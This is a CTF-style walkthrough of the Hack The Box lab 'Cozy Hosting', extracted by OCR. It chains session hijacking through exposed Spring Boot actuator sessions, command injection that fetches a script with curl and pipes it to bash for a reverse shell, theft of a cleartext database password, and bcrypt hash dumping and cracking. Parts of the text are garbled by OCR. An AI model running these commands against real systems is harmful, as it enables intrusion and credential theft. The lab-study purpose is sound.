# Cozy Hosting



IP: 10.129.191.43

# Info Gathering

## Connect to HTB

```
# Needed to modify the lab_tobor.ovpn file to get connected
vim /etc/openvpn/client/lab_tobor.ovpn
# Added below lines to top of file
tls-cipher "DEFAULT:@SECLEVEL=0"
allow-compression yes
```
## Initial Setup



## Enumeration

```
# Add enumeration info into workspace
db_nmap -sC -sV -O -A 10.129.191.43 -oN cozy-hosting.txt
```
**Hosts** 



#### Services



# Gaining Access

Discovered the Nginx site is using Springs-Boot API for springs-boot is at the URI <http://cozyhosting.htb/actuator/health>

### Screenshot Evidence



Found User Session Tokens at <http://cozyhosting.htb/actuator/sessions> This enumerated the username kanderson

#### Screenshot Evidence



I was able to set the JSESSIONID cookie for kanderson, refresh the /admin page and view the site as kanderson 1. Visit<http://cozyhosting.htb/admin>

2. Obtain Session ID value using ```curl <http://cozyhosting.htb/actuator/sessions?username=kanderson> -i -X GET Screenshot Evidence



3. Add JSESSIONID cookie with value obtained from above command and clicked "SAVE"



#### 4. Refresh the web page



### Discover Command Injection

I discovered the username field was injectable via Burpsuite In the below image we can see I execute the command `id`

#### Request Raw Hex  $\Xi$  $\sqrt{n}$  $1$  POST /executessh HTTP/1.1  $2$  Host: cozyhosting.htb 3 User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:109.0) Gecko/20100101 Firefox/115.0 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,\*/\*;q=0.8 5 Accept-Language: en-US, en; q=0.5 6 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded 8 Content-Length: 28 9 Origin: http://cozyhosting.htb 10 Connection: close 11 Referer: http://cozyhosting.htb/admin?error=Host%20key%20verification%20failed. 12 Cookie: JSESSIONID=AA32D303471241D8AE372992E7553477 13 Upgrade-Insecure-Requests: 1  $14$ 15 | host=127.0.0.1&username=`id`

#### Executed Reverse Shell

I send the POST request to /executessh and received the results of `id` in the location response. This is highlighted in the image below



I started a listener to catch a reverse shell connection in Metasploit

# Start Metapsloit Listener use mutli/handler set -g LH0ST 10.10.14.93 set -g LPORT 1337 set -g RHOST 10.129.1065.135 run -j

I was able to execute a reverse shell using \${IFS} instead of spaces using the below command format username=`curl\${IFS}10.10.14.93/rev.sh|bash`



I sent the post request which caught the shell



#### Enter Session

I enter the shell in Metapsloit using the below command

```
# Start Metapsloit Listener
sessions 1
```

```
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
Shell Banner:
bash: cannot set terminal process group (999): Inappropriate ioctl for device
app@cozyhosting:/app$ whoami
whoami
app
app@cozyhosting:/app$ hostname
hostname
cozyhosting
app@cozyhosting:/app$ hostname -I
hostname -I10.129.106.135 dead:beef::250:56ff:feb0:bcbc
```
In the /app directory was a file called cloudhosting-0.0.1.jar which I downloaded to my machine I used zipgrep to extract a password in clear text from the executable

# Extract password zipgrep password cloudhosting-0.0.1.jar

# Extract username zipgrep username cloudhosting-0.0.1.jar

USER: postgres PASS: Vg&nvzAQ7XxR Vg&nvzAQ7XxR

#### Screenshot Evidence Username

```
BOOT-INF/classes/templates/login.html:
                                                                            \leqmall">Invalid username or password</p>
BOOT-INF/classes/application.properties:spring.datasource.username=postgres
grep: (standard input): binary file matches
grep: (standard input): binary file matches
```
#### Screenshot Evidence Password

```
TIAL\ crasses\ rembrares\ ragin.nrmr.
                                                                                 un . I
mall">Invalid username or password</p>
BOOT-INF/classes/application.properties:spring.datasource.password=Vg&nvzAQ7XxR
grep: (standard input): binary file matches
```
I logged into the database and enumerated what I could

psql -U postgres -h localhost -W Password: Vg&nvzAQ7XxR

#### Screenshot Evidence

```
i)-[/var/www/html]
    nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.93] from (UNKNOWN) [10.129.106.135] 48318
bash: cannot set terminal process group (999): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")
app@cozyhosting:/app$ psql -U postgres -h localhost -W
psql -U postgres -h localhost -W
Password: Vg&nvzAQ7XxR
psql (14.9 (Ubuntu 14.9-0ubuntu0.22.04.1))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
Type "help" for help.
postgres=#
```
I was able to enumerate users and hashes by executing the below commands

```
\list
select datname from pg database;
\c cozyhosting
\d
select * from users;
```
### Screenshot Evidence

postgres=# \c cozyhosting \c cozyhosting Password: Vg&nvzAQ7XxR SSL connection (protocol: TLSv1.3, cipher: TLS\_AES\_256\_GCM\_SHA384, bits: 256, compression: off) You are now connected to database "cozyhosting" as user "postgres". cozyhosting=# \d  $\setminus d$ WARNING: terminal is not fully functional Press RETURN to continue List of relations Schema | Name Type I Owner public | hosts | table | postgres public | hosts\_id\_seq | sequence | postgres | table public | users | postgres  $(3$  rows)  $(END)a$ cozyhosting=# cozyhosting=# select  $*$  from users; select  $\star$  from users; WARNING: terminal is not fully functional Press RETURN to continue name password | role kanderson | \$2a\$10\$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User | \$2a\$10\$SpKYdHLB0FOaT7n3×72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admi admin  $(2$  rows)

 kanderson | \$2a\$10\$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User admin | \$2a\$10\$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admin

We can attempt to crack the password hashes found

```
# Identify the hash type
hashid $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim
```
Add the hashes to file

# Add hashes to file echo '\$2a\$10\$E/Vcd9ecflmPudWeLSEIv.cvK6OixiWlWXpii1NVNV3Mm6eH58zim' > kanderson.hash echo '\$2a\$10\$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm' > admin.hash

Attempt to crack them

# Crack hashes hashcat -a 0 -m 3200 admin.hash /usr/share/wordlists/rockyou.txt john -w /usr/share/wordlists/rockyou.txt admin.hash

### <mark>'oot®kali</mark>)-[~<mark>/HTB/Boxes/CozyHosting]</mark>

hashcat --show admin.hash -a 0 -m 3200 \$2a\$10\$SpKYdHLB0FOaT7n3×72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm:<mark>manchesterunited</mark>

```
msf6 auxiliary(
                                         \text{login}) > sessions 2
[*] Starting interaction with 2...
meterpreter > shell
Process 1731 created.
Channel 4 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
app@cozyhosting:/app$ grep bash /etc/passwd
grep bash /etc/passwd
root:x:0:0:root:/root:/bin/bash
